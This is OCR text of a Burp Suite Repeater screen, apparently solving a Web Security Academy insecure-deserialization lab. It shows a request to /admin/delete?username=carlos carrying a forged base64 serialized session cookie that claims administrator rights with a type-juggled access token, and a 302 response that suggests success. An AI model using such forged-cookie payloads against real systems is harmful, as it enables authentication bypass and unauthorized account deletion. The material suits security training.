 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × ...
Send Cancel < > Follow redirection Target: https://acbe1f031f08f4dfc060737700cc0035.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: acbe1f031f08f4dfc060737700cc0035.web-security-academy.net
3 Connection: close
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="100", "Microsoft Edge";v="100"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36 Edg/100.0.1185.39
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
16 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MD
t9Q%3d%3d
17
18
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Search... 0 matches
Done 78 bytes | 619 millis